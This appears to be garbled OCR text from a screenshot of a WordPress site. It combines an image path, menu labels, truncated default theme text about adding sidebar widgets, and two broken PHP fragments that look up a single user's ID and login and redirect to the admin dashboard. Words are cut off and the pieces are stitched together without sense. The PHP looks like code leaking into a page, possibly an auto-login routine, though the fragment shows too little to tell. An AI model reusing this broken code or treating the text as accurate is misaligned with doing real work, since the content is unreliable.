
','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
in_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
OTHER TEAM
TENNIS
ABOUT US
EBAR
e navigate to
Appearance → Widgets
in
 WordPress dashboard and add some
ts into the
Sidebar
widget area.